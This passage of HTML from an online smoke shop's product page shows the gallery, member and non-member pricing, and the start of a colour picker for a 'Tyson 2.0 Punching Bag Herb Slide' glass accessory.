//www.smokecartel.com/cdn/shop/files/SA4578WH_9ef6c954-6d48-42f1-acfa-a42a3c40ee80.jpg?v=1715888029&amp;width=2400 2400w, //www.smokecartel.com/cdn/shop/files/SA4578WH_9ef6c954-6d48-42f1-acfa-a42a3c40ee80.jpg?v=1715888029&amp;width=2600 2600w" width="2696" height="4044" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="w-full" is="lazy-image"><button type="button" class="absolute top-0 left-0 w-full h-full flex items-center justify-center" is="media-lightbox-button" aria-label="Open media 4 in modal" tabindex="-1"><svg class="icon icon-zoom icon-xs lg:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3 3V9M3 3H9M3 3L9 9M21 21V15M21 21H15M21 21L15 15"></path>
    </svg></button></div></div>
      </slider-element>

      <div class="indicators hidden items-center justify-between opacity-0 z-1 absolute top-0 left-0 w-full h-full pointer-events-none">
        <button class="button button--secondary pointer-events-auto" type="button" is="previous-button" aria-controls="SliderGallery-template--26548696514741__main-product-7478260203701" aria-label="Previous" disabled>
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-chevron-left icon-md transform" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M14 6L8 12L14 18"></path>
    </svg></span>
        </button>
        <button class="button button--secondary pointer-events-auto" type="button" is="next-button" aria-controls="SliderGallery-template--26548696514741__main-product-7478260203701" aria-label="Next">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-chevron-right icon-md transform" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M10 6L16 12L10 18"></path>
    </svg></span>
        </button>
      </div>
    </div><scroll-shadow id="SliderThumbnails-template--26548696514741__main-product-7478260203701" class="product__thumbnails with-dots product__thumbnails--beside grid items-center relative w-full"><media-dots class="product__thumbnails-list scroll-area grid items-end justify-start gap-4 w-full" aria-controls="SliderGallery-template--26548696514741__main-product-7478260203701"><button type="button"
  class="product__thumbnail media media--square mobile:media--adapt_first relative overflow-hidden"
  data-media-id="28084536934581"
  aria-label="Go to item 0"
  aria-current="true" data-gang-default><img src="//www.smokecartel.com/cdn/shop/files/SA4578RD_f854817c-10b8-4727-835e-c6f2ed6a4d70.jpg?v=1715888029&amp;width=416" alt="Red glass cannabis water pipe shaped like a boxing glove with “TYSON 2.0” branding." srcset="//www.smokecartel.com/cdn/shop/files/SA4578RD_f854817c-10b8-4727-835e-c6f2ed6a4d70.jpg?v=1715888029&amp;width=54 54w, //www.smokecartel.com/cdn/shop/files/SA4578RD_f854817c-10b8-4727-835e-c6f2ed6a4d70.jpg?v=1715888029&amp;width=74 74w, //www.smokecartel.com/cdn/shop/files/SA4578RD_f854817c-10b8-4727-835e-c6f2ed6a4d70.jpg?v=1715888029&amp;width=104 104w, //www.smokecartel.com/cdn/shop/files/SA4578RD_f854817c-10b8-4727-835e-c6f2ed6a4d70.jpg?v=1715888029&amp;width=162 162w, //www.smokecartel.com/cdn/shop/files/SA4578RD_f854817c-10b8-4727-835e-c6f2ed6a4d70.jpg?v=1715888029&amp;width=208 208w, //www.smokecartel.com/cdn/shop/files/SA4578RD_f854817c-10b8-4727-835e-c6f2ed6a4d70.jpg?v=1715888029&amp;width=324 324w, //www.smokecartel.com/cdn/shop/files/SA4578RD_f854817c-10b8-4727-835e-c6f2ed6a4d70.jpg?v=1715888029&amp;width=416 416w" width="416" height="624" loading="lazy" sizes="(max-width: 1280px) 90px, 98px" is="lazy-image">
</button><button type="button"
  class="product__thumbnail media media--square mobile:media--adapt_first relative overflow-hidden"
  data-media-id="30049831616693"
  aria-label="Go to item 1"
  aria-current="false" data-gang-default><img src="//www.smokecartel.com/cdn/shop/files/p-mCWKrwZjz2BHWyR8Ubh5uPJi5bHTc53SK0RRC8W7_1.jpg?v=1715888029&amp;width=416" alt="Hand-blown glass cannabis pipe shaped like a boxing glove." srcset="//www.smokecartel.com/cdn/shop/files/p-mCWKrwZjz2BHWyR8Ubh5uPJi5bHTc53SK0RRC8W7_1.jpg?v=1715888029&amp;width=54 54w, //www.smokecartel.com/cdn/shop/files/p-mCWKrwZjz2BHWyR8Ubh5uPJi5bHTc53SK0RRC8W7_1.jpg?v=1715888029&amp;width=74 74w, //www.smokecartel.com/cdn/shop/files/p-mCWKrwZjz2BHWyR8Ubh5uPJi5bHTc53SK0RRC8W7_1.jpg?v=1715888029&amp;width=104 104w, //www.smokecartel.com/cdn/shop/files/p-mCWKrwZjz2BHWyR8Ubh5uPJi5bHTc53SK0RRC8W7_1.jpg?v=1715888029&amp;width=162 162w, //www.smokecartel.com/cdn/shop/files/p-mCWKrwZjz2BHWyR8Ubh5uPJi5bHTc53SK0RRC8W7_1.jpg?v=1715888029&amp;width=208 208w, //www.smokecartel.com/cdn/shop/files/p-mCWKrwZjz2BHWyR8Ubh5uPJi5bHTc53SK0RRC8W7_1.jpg?v=1715888029&amp;width=324 324w, //www.smokecartel.com/cdn/shop/files/p-mCWKrwZjz2BHWyR8Ubh5uPJi5bHTc53SK0RRC8W7_1.jpg?v=1715888029&amp;width=416 416w" width="416" height="624" loading="lazy" sizes="(max-width: 1280px) 90px, 98px" is="lazy-image">
</button><button type="button"
  class="product__thumbnail media media--square mobile:media--adapt_first relative overflow-hidden"
  data-media-id="30049831583925"
  aria-label="Go to item 2"
  aria-current="false" data-gang-default><img src="//www.smokecartel.com/cdn/shop/files/p-q4ld8vfG0iVAxNsrqLFLgpiBBH5lWGbNxdbtg2Rd_1.jpg?v=1715888029&amp;width=416" alt="Glass water pipe branded with “TYSON 2.0” and featuring a red sculpted ear." srcset="//www.smokecartel.com/cdn/shop/files/p-q4ld8vfG0iVAxNsrqLFLgpiBBH5lWGbNxdbtg2Rd_1.jpg?v=1715888029&amp;width=54 54w, //www.smokecartel.com/cdn/shop/files/p-q4ld8vfG0iVAxNsrqLFLgpiBBH5lWGbNxdbtg2Rd_1.jpg?v=1715888029&amp;width=74 74w, //www.smokecartel.com/cdn/shop/files/p-q4ld8vfG0iVAxNsrqLFLgpiBBH5lWGbNxdbtg2Rd_1.jpg?v=1715888029&amp;width=104 104w, //www.smokecartel.com/cdn/shop/files/p-q4ld8vfG0iVAxNsrqLFLgpiBBH5lWGbNxdbtg2Rd_1.jpg?v=1715888029&amp;width=162 162w, //www.smokecartel.com/cdn/shop/files/p-q4ld8vfG0iVAxNsrqLFLgpiBBH5lWGbNxdbtg2Rd_1.jpg?v=1715888029&amp;width=208 208w, //www.smokecartel.com/cdn/shop/files/p-q4ld8vfG0iVAxNsrqLFLgpiBBH5lWGbNxdbtg2Rd_1.jpg?v=1715888029&amp;width=324 324w, //www.smokecartel.com/cdn/shop/files/p-q4ld8vfG0iVAxNsrqLFLgpiBBH5lWGbNxdbtg2Rd_1.jpg?v=1715888029&amp;width=416 416w" width="416" height="624" loading="lazy" sizes="(max-width: 1280px) 90px, 98px" is="lazy-image">
</button><button type="button"
  class="product__thumbnail media media--square mobile:media--adapt_first relative overflow-hidden"
  data-media-id="28084536967349"
  aria-label="Go to item 4"
  aria-current="false" data-gang-default><img src="//www.smokecartel.com/cdn/shop/files/SA4578WH_9ef6c954-6d48-42f1-acfa-a42a3c40ee80.jpg?v=1715888029&amp;width=416" alt="White glass pipes with red accents and “TYSON 2.0” branding." srcset="//www.smokecartel.com/cdn/shop/files/SA4578WH_9ef6c954-6d48-42f1-acfa-a42a3c40ee80.jpg?v=1715888029&amp;width=54 54w, //www.smokecartel.com/cdn/shop/files/SA4578WH_9ef6c954-6d48-42f1-acfa-a42a3c40ee80.jpg?v=1715888029&amp;width=74 74w, //www.smokecartel.com/cdn/shop/files/SA4578WH_9ef6c954-6d48-42f1-acfa-a42a3c40ee80.jpg?v=1715888029&amp;width=104 104w, //www.smokecartel.com/cdn/shop/files/SA4578WH_9ef6c954-6d48-42f1-acfa-a42a3c40ee80.jpg?v=1715888029&amp;width=162 162w, //www.smokecartel.com/cdn/shop/files/SA4578WH_9ef6c954-6d48-42f1-acfa-a42a3c40ee80.jpg?v=1715888029&amp;width=208 208w, //www.smokecartel.com/cdn/shop/files/SA4578WH_9ef6c954-6d48-42f1-acfa-a42a3c40ee80.jpg?v=1715888029&amp;width=324 324w, //www.smokecartel.com/cdn/shop/files/SA4578WH_9ef6c954-6d48-42f1-acfa-a42a3c40ee80.jpg?v=1715888029&amp;width=416 416w" width="416" height="624" loading="lazy" sizes="(max-width: 1280px) 90px, 98px" is="lazy-image">
</button></media-dots><template>
            <slot></slot>
            <s dir="ltr" style="--t: 0;--b: 0;--l: 0;--r: 0;">
              <span class="t"><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></span>
              <span class="b"><svg class="icon icon-chevron-down icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 9L12 15L18 9"></path>
    </svg></span>
              <span class="l"><svg class="icon icon-chevron-left icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M14 6L8 12L14 18"></path>
    </svg></span>
              <span class="r"><svg class="icon icon-chevron-right icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M10 6L16 12L10 18"></path>
    </svg></span>
            </s>
            <style>
              :host{display:inline-block;position:relative}:host([hidden]){display:none}
              s{position:absolute;inset:0;pointer-events:none;}
              s svg{width:24px;height:auto;stroke-width:var(--icon-weight);}
              s span{position:absolute;display:grid;align-items:center;justify-items:center;background-color:rgb(var(--color-background));padding:8px;opacity:0;transition:opacity var(--animation-short);}
              s .t{inset-block-start:0;inset-inline:-5px;border-block-end:1px solid rgb(var(--color-border));opacity:var(--t);}
              s .b{inset-block-end:0;inset-inline:-5px;border-block-start:1px solid rgb(var(--color-border));opacity:var(--b);}
              s .l{inset-inline-start:0;inset-block:-5px;border-inline-end:1px solid rgb(var(--color-border));opacity:var(--l);}
              s .r{inset-inline-end:0;inset-block:-5px;border-inline-start:1px solid rgb(var(--color-border));opacity:var(--r);}
              s[dir=rtl] :is(.icon-chevron-left,.icon-chevron-right){transform:scaleX(-1);}
              @media screen and (max-width: 1023px) {
                s{display:none}
              }
            </style>
          </template>
        </scroll-shadow></div>
</media-gallery></div><product-info
        id="ProductInfo-template--26548696514741__main-product-7478260203701"
        class="product__info lg:sticky block w-full"
        data-animate="fade-up"
        data-immediate
        data-section-id="template--26548696514741__main-product"
        data-product-id="7478260203701"
        data-product-url="/products/tyson-2-0-punching-bag-herb-slide"
        data-update-url="true"
        form="ProductForm-template--26548696514741__main-product-7478260203701"
      ><div class="product__title grid gap-3" >
                <h1 class="heading leading-none product-title-md mobile:product-title-md col-span-full">
                  <split-words class="split-words js-invisible block" data-animate="fade-up">Tyson 2.0 Punching Bag Herb Slide</split-words>
                </h1></div><div class="rte" ><div class="yotpo-widget-instance" data-yotpo-instance-id="662835" data-yotpo-product-id="7478260203701" data-yotpo-cart-product-id="" data-yotpo-section-id="product"></div></div><div class="us-product-pricing-refresh-pdp" id="PricingTable-template--26548696514741__main-product-7478260203701">
    
        
        
         
            
            <div class="us-pricing-refresh-single"
                
                    
                    
                
                data-variant="43060130939061" data-has-price="true" 
                 data-selected-variant-us  > 
                














 
<div class="us-refresh-pricing-base__price__main-pdp" >
    <div class="base__price_container">
        <span class="base__price">$40.00</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container"> 
        <span class="club__price"> $28.75</span>
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__label">Member Price</span>
    </div>

    <div class="club__elite_saving">
        
        
         
        

        You save $11.25 as a Member - <button class="SSO_popup_register">Join for free</button> or <button class=
        "SSO_popup_login">Log in</button> <button class="pdpclubpopupbtn us-popup-button" aria-controls="pdpclubpopup" aria-expanded="false">
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.5 8.5H6.5V5.5H5.5V8.5ZM6 4.5C6.14167 4.5 6.2605 4.452 6.3565 4.356C6.4525 4.26 6.50033 4.14133 6.5 4C6.49967 3.85867 6.45167 3.74 6.356 3.644C6.26033 3.548 6.14167 3.5 6 3.5C5.85833 3.5 5.73967 3.548 5.644 3.644C5.54833 3.74 5.50033 3.85867 5.5 4C5.49967 4.14133 5.54767 4.26017 5.644 4.3565C5.74033 4.45283 5.859 4.50067 6 4.5ZM6 11C5.30833 11 4.65833 10.8687 4.05 10.606C3.44167 10.3433 2.9125 9.98717 2.4625 9.5375C2.0125 9.08783 1.65633 8.55867 1.394 7.95C1.13167 7.34133 1.00033 6.69133 1 6C0.999667 5.30867 1.131 4.65867 1.394 4.05C1.657 3.44133 2.01317 2.91217 2.4625 2.4625C2.91183 2.01283 3.441 1.65667 4.05 1.394C4.659 1.13133 5.309 1 6 1C6.691 1 7.341 1.13133 7.95 1.394C8.559 1.65667 9.08817 2.01283 9.5375 2.4625C9.98683 2.91217 10.3432 3.44133 10.6065 4.05C10.8698 4.65867 11.001 5.30867 11 6C10.999 6.69133 10.8677 7.34133 10.606 7.95C10.3443 8.55867 9.98817 9.08783 9.5375 9.5375C9.08683 9.98717 8.55767 10.3435 7.95 10.6065C7.34233 10.8695 6.69233 11.0007 6 11ZM6 10C7.11667 10 8.0625 9.6125 8.8375 8.8375C9.6125 8.0625 10 7.11667 10 6C10 4.88333 9.6125 3.9375 8.8375 3.1625C8.0625 2.3875 7.11667 2 6 2C4.88333 2 3.9375 2.3875 3.1625 3.1625C2.3875 3.9375 2 4.88333 2 6C2 7.11667 2.3875 8.0625 3.1625 8.8375C3.9375 9.6125 4.88333 10 6 10Z" fill="#D5A03A"/>
</svg>
</button>
    </div>

    <div class="elite__non_container">  
        <span class="elite__non_label">
            Save even more with  
        </span>  
        <span class="elite__gold">Elite</span>
        <button class="pdpelitepopupbtn us-popup-button" aria-controls="pdpelitepopup" aria-expanded="false">
            
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.5 8.5H6.5V5.5H5.5V8.5ZM6 4.5C6.14167 4.5 6.2605 4.452 6.3565 4.356C6.4525 4.26 6.50033 4.14133 6.5 4C6.49967 3.85867 6.45167 3.74 6.356 3.644C6.26033 3.548 6.14167 3.5 6 3.5C5.85833 3.5 5.73967 3.548 5.644 3.644C5.54833 3.74 5.50033 3.85867 5.5 4C5.49967 4.14133 5.54767 4.26017 5.644 4.3565C5.74033 4.45283 5.859 4.50067 6 4.5ZM6 11C5.30833 11 4.65833 10.8687 4.05 10.606C3.44167 10.3433 2.9125 9.98717 2.4625 9.5375C2.0125 9.08783 1.65633 8.55867 1.394 7.95C1.13167 7.34133 1.00033 6.69133 1 6C0.999667 5.30867 1.131 4.65867 1.394 4.05C1.657 3.44133 2.01317 2.91217 2.4625 2.4625C2.91183 2.01283 3.441 1.65667 4.05 1.394C4.659 1.13133 5.309 1 6 1C6.691 1 7.341 1.13133 7.95 1.394C8.559 1.65667 9.08817 2.01283 9.5375 2.4625C9.98683 2.91217 10.3432 3.44133 10.6065 4.05C10.8698 4.65867 11.001 5.30867 11 6C10.999 6.69133 10.8677 7.34133 10.606 7.95C10.3443 8.55867 9.98817 9.08783 9.5375 9.5375C9.08683 9.98717 8.55767 10.3435 7.95 10.6065C7.34233 10.8695 6.69233 11.0007 6 11ZM6 10C7.11667 10 8.0625 9.6125 8.8375 8.8375C9.6125 8.0625 10 7.11667 10 6C10 4.88333 9.6125 3.9375 8.8375 3.1625C8.0625 2.3875 7.11667 2 6 2C4.88333 2 3.9375 2.3875 3.1625 3.1625C2.3875 3.9375 2 4.88333 2 6C2 7.11667 2.3875 8.0625 3.1625 8.8375C3.9375 9.6125 4.88333 10 6 10Z" fill="#D5A03A"/>
</svg>

        </button>
    </div>
</div>














            </div> 
         
            
            <div class="us-pricing-refresh-single"
                
                    
                        hidden
                    
                
                data-variant="43060130971829" data-has-price="true" 
                > 
                














 
<div class="us-refresh-pricing-base__price__main-pdp" >
    <div class="base__price_container">
        <span class="base__price">$70.00</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container"> 
        <span class="club__price"> $28.75</span>
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__label">Member Price</span>
    </div>

    <div class="club__elite_saving">
        
        
         
        

        You save $41.25 as a Member - <button class="SSO_popup_register">Join for free</button> or <button class=
        "SSO_popup_login">Log in</button> <button class="pdpclubpopupbtn us-popup-button" aria-controls="pdpclubpopup" aria-expanded="false">
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.5 8.5H6.5V5.5H5.5V8.5ZM6 4.5C6.14167 4.5 6.2605 4.452 6.3565 4.356C6.4525 4.26 6.50033 4.14133 6.5 4C6.49967 3.85867 6.45167 3.74 6.356 3.644C6.26033 3.548 6.14167 3.5 6 3.5C5.85833 3.5 5.73967 3.548 5.644 3.644C5.54833 3.74 5.50033 3.85867 5.5 4C5.49967 4.14133 5.54767 4.26017 5.644 4.3565C5.74033 4.45283 5.859 4.50067 6 4.5ZM6 11C5.30833 11 4.65833 10.8687 4.05 10.606C3.44167 10.3433 2.9125 9.98717 2.4625 9.5375C2.0125 9.08783 1.65633 8.55867 1.394 7.95C1.13167 7.34133 1.00033 6.69133 1 6C0.999667 5.30867 1.131 4.65867 1.394 4.05C1.657 3.44133 2.01317 2.91217 2.4625 2.4625C2.91183 2.01283 3.441 1.65667 4.05 1.394C4.659 1.13133 5.309 1 6 1C6.691 1 7.341 1.13133 7.95 1.394C8.559 1.65667 9.08817 2.01283 9.5375 2.4625C9.98683 2.91217 10.3432 3.44133 10.6065 4.05C10.8698 4.65867 11.001 5.30867 11 6C10.999 6.69133 10.8677 7.34133 10.606 7.95C10.3443 8.55867 9.98817 9.08783 9.5375 9.5375C9.08683 9.98717 8.55767 10.3435 7.95 10.6065C7.34233 10.8695 6.69233 11.0007 6 11ZM6 10C7.11667 10 8.0625 9.6125 8.8375 8.8375C9.6125 8.0625 10 7.11667 10 6C10 4.88333 9.6125 3.9375 8.8375 3.1625C8.0625 2.3875 7.11667 2 6 2C4.88333 2 3.9375 2.3875 3.1625 3.1625C2.3875 3.9375 2 4.88333 2 6C2 7.11667 2.3875 8.0625 3.1625 8.8375C3.9375 9.6125 4.88333 10 6 10Z" fill="#D5A03A"/>
</svg>
</button>
    </div>

    <div class="elite__non_container">  
        <span class="elite__non_label">
            Save even more with  
        </span>  
        <span class="elite__gold">Elite</span>
        <button class="pdpelitepopupbtn us-popup-button" aria-controls="pdpelitepopup" aria-expanded="false">
            
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.5 8.5H6.5V5.5H5.5V8.5ZM6 4.5C6.14167 4.5 6.2605 4.452 6.3565 4.356C6.4525 4.26 6.50033 4.14133 6.5 4C6.49967 3.85867 6.45167 3.74 6.356 3.644C6.26033 3.548 6.14167 3.5 6 3.5C5.85833 3.5 5.73967 3.548 5.644 3.644C5.54833 3.74 5.50033 3.85867 5.5 4C5.49967 4.14133 5.54767 4.26017 5.644 4.3565C5.74033 4.45283 5.859 4.50067 6 4.5ZM6 11C5.30833 11 4.65833 10.8687 4.05 10.606C3.44167 10.3433 2.9125 9.98717 2.4625 9.5375C2.0125 9.08783 1.65633 8.55867 1.394 7.95C1.13167 7.34133 1.00033 6.69133 1 6C0.999667 5.30867 1.131 4.65867 1.394 4.05C1.657 3.44133 2.01317 2.91217 2.4625 2.4625C2.91183 2.01283 3.441 1.65667 4.05 1.394C4.659 1.13133 5.309 1 6 1C6.691 1 7.341 1.13133 7.95 1.394C8.559 1.65667 9.08817 2.01283 9.5375 2.4625C9.98683 2.91217 10.3432 3.44133 10.6065 4.05C10.8698 4.65867 11.001 5.30867 11 6C10.999 6.69133 10.8677 7.34133 10.606 7.95C10.3443 8.55867 9.98817 9.08783 9.5375 9.5375C9.08683 9.98717 8.55767 10.3435 7.95 10.6065C7.34233 10.8695 6.69233 11.0007 6 11ZM6 10C7.11667 10 8.0625 9.6125 8.8375 8.8375C9.6125 8.0625 10 7.11667 10 6C10 4.88333 9.6125 3.9375 8.8375 3.1625C8.0625 2.3875 7.11667 2 6 2C4.88333 2 3.9375 2.3875 3.1625 3.1625C2.3875 3.9375 2 4.88333 2 6C2 7.11667 2.3875 8.0625 3.1625 8.8375C3.9375 9.6125 4.88333 10 6 10Z" fill="#D5A03A"/>
</svg>

        </button>
    </div>
</div>














            </div> 
         
            
            <div class="us-pricing-refresh-single"
                
                    
                        hidden
                    
                
                data-variant="44157225992373" data-has-price="true" 
                > 
                














 
<div class="us-refresh-pricing-base__price__main-pdp" >
    <div class="base__price_container">
        <span class="base__price">$70.00</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container"> 
        <span class="club__price"> $28.75</span>
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__label">Member Price</span>
    </div>

    <div class="club__elite_saving">
        
        
         
        

        You save $41.25 as a Member - <button class="SSO_popup_register">Join for free</button> or <button class=
        "SSO_popup_login">Log in</button> <button class="pdpclubpopupbtn us-popup-button" aria-controls="pdpclubpopup" aria-expanded="false">
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.5 8.5H6.5V5.5H5.5V8.5ZM6 4.5C6.14167 4.5 6.2605 4.452 6.3565 4.356C6.4525 4.26 6.50033 4.14133 6.5 4C6.49967 3.85867 6.45167 3.74 6.356 3.644C6.26033 3.548 6.14167 3.5 6 3.5C5.85833 3.5 5.73967 3.548 5.644 3.644C5.54833 3.74 5.50033 3.85867 5.5 4C5.49967 4.14133 5.54767 4.26017 5.644 4.3565C5.74033 4.45283 5.859 4.50067 6 4.5ZM6 11C5.30833 11 4.65833 10.8687 4.05 10.606C3.44167 10.3433 2.9125 9.98717 2.4625 9.5375C2.0125 9.08783 1.65633 8.55867 1.394 7.95C1.13167 7.34133 1.00033 6.69133 1 6C0.999667 5.30867 1.131 4.65867 1.394 4.05C1.657 3.44133 2.01317 2.91217 2.4625 2.4625C2.91183 2.01283 3.441 1.65667 4.05 1.394C4.659 1.13133 5.309 1 6 1C6.691 1 7.341 1.13133 7.95 1.394C8.559 1.65667 9.08817 2.01283 9.5375 2.4625C9.98683 2.91217 10.3432 3.44133 10.6065 4.05C10.8698 4.65867 11.001 5.30867 11 6C10.999 6.69133 10.8677 7.34133 10.606 7.95C10.3443 8.55867 9.98817 9.08783 9.5375 9.5375C9.08683 9.98717 8.55767 10.3435 7.95 10.6065C7.34233 10.8695 6.69233 11.0007 6 11ZM6 10C7.11667 10 8.0625 9.6125 8.8375 8.8375C9.6125 8.0625 10 7.11667 10 6C10 4.88333 9.6125 3.9375 8.8375 3.1625C8.0625 2.3875 7.11667 2 6 2C4.88333 2 3.9375 2.3875 3.1625 3.1625C2.3875 3.9375 2 4.88333 2 6C2 7.11667 2.3875 8.0625 3.1625 8.8375C3.9375 9.6125 4.88333 10 6 10Z" fill="#D5A03A"/>
</svg>
</button>
    </div>

    <div class="elite__non_container">  
        <span class="elite__non_label">
            Save even more with  
        </span>  
        <span class="elite__gold">Elite</span>
        <button class="pdpelitepopupbtn us-popup-button" aria-controls="pdpelitepopup" aria-expanded="false">
            
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.5 8.5H6.5V5.5H5.5V8.5ZM6 4.5C6.14167 4.5 6.2605 4.452 6.3565 4.356C6.4525 4.26 6.50033 4.14133 6.5 4C6.49967 3.85867 6.45167 3.74 6.356 3.644C6.26033 3.548 6.14167 3.5 6 3.5C5.85833 3.5 5.73967 3.548 5.644 3.644C5.54833 3.74 5.50033 3.85867 5.5 4C5.49967 4.14133 5.54767 4.26017 5.644 4.3565C5.74033 4.45283 5.859 4.50067 6 4.5ZM6 11C5.30833 11 4.65833 10.8687 4.05 10.606C3.44167 10.3433 2.9125 9.98717 2.4625 9.5375C2.0125 9.08783 1.65633 8.55867 1.394 7.95C1.13167 7.34133 1.00033 6.69133 1 6C0.999667 5.30867 1.131 4.65867 1.394 4.05C1.657 3.44133 2.01317 2.91217 2.4625 2.4625C2.91183 2.01283 3.441 1.65667 4.05 1.394C4.659 1.13133 5.309 1 6 1C6.691 1 7.341 1.13133 7.95 1.394C8.559 1.65667 9.08817 2.01283 9.5375 2.4625C9.98683 2.91217 10.3432 3.44133 10.6065 4.05C10.8698 4.65867 11.001 5.30867 11 6C10.999 6.69133 10.8677 7.34133 10.606 7.95C10.3443 8.55867 9.98817 9.08783 9.5375 9.5375C9.08683 9.98717 8.55767 10.3435 7.95 10.6065C7.34233 10.8695 6.69233 11.0007 6 11ZM6 10C7.11667 10 8.0625 9.6125 8.8375 8.8375C9.6125 8.0625 10 7.11667 10 6C10 4.88333 9.6125 3.9375 8.8375 3.1625C8.0625 2.3875 7.11667 2 6 2C4.88333 2 3.9375 2.3875 3.1625 3.1625C2.3875 3.9375 2 4.88333 2 6C2 7.11667 2.3875 8.0625 3.1625 8.8375C3.9375 9.6125 4.88333 10 6 10Z" fill="#D5A03A"/>
</svg>

        </button>
    </div>
</div>














            </div> 
        
    
</div>
<variant-picker id="VariantPicker-template--26548696514741__main-product-7478260203701" class="variant-picker grid gap-5 no-js-hidden" ><fieldset class="js product-form__input variant-input-wrapper relative"
      data-option-index="option1"
      data-option-slug="color"
    >
      <legend class="sr-only">Color</legend>
      <div class="form__label flex items-center justify-between gap-2 w-full"><div class="flex gap-2">
            <span class="option-name">Color:</span>
            <span class="font-medium" id="template--26548696514741__main-product-7478260203701-option1">Red</span>
          </div></div><ul class="swatches swatches--round swatches--variant flex items-start flex-wrap gap-4"><li>
            <magnet-element class="block">
              <input
                type="radio"
                class="sr-only"
                id="template--26548696514741__main-product-7478260203701-color-0"
